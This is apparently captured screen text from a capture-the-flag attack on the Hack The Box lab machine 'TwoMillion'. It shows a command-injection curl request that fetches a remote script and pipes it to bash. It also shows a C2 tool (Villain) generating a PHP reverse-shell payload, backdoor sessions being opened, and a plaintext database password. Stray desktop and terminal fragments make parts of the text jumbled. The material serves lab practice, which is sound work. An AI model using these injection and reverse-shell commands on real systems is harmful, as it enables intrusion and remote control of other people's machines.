 woyag@kraken: ~
DB_PASSWORD=SuperDuperPass123
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$ curl 'http://2million.htb/api/v1/admin/vpn/generate' -b 'PHPSESSID=3a5bvlopp1219mr73s91em243i' -H 'Content-Type: application/json' -d '{"username": "test02;curl 10.10.14.37/rev.sh|bash #"}'
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$
VILLAIN
Unleashed
[Meta] Created by t3l3machus
[Meta] Follow on Twitter, HTB, GitHub: @t3l3machus
[Meta] Thank you!
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Netcat TCP Multi-Handler
[0.0.0.0:6500]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain > generate payload=linux/netcat/php_popen_reverse_tcp LHOST=tun0
Generating backdoor payload...
nohup php -r '$sock=fsockopen("10.10.14.37",4443);popen("bash <&3 >&3 2>&3", "r");' 3<>/dev/tcp/10.10.14.
37/4443 > /dev/null 2>&1 & disown
Copied to clipboard!
[Shell] Backdoor session established on 10.10.11.221
[Shell] Backdoor session established on 10.10.11.221
Villain > backdoors
Session ID IP Address Shell Listener Stability Status
-------------------- ------------ ----- -------- --------- ------
5ecd48-f42f9c-ac2892 10.10.11.221 unix netcat Unstable Active
c387e7-3626f4-367bb3 10.10.11.221 unix netcat Unstable Active
Villain > shell 5ecd48-f42f9c-ac2892
This session is unstable. Consider running a socket-based rshell process in it.
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
www-data@2million: _
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$ vi rev.sh
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$ serve
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.221 - - [28/Jul/2024 07:04:48] "GET /rev.sh HTTP/1.1" 200 -
10.10.11.221 - - [28/Jul/2024 07:04:48] "GET /rev.sh HTTP/1.1" 200 -
File Syst
Home
Rooms
IDA
Cutter
Audacity
KeePassXC...
Trash
[htb-0] 1:zsh*
"kraken" 07:05 28-Jul-24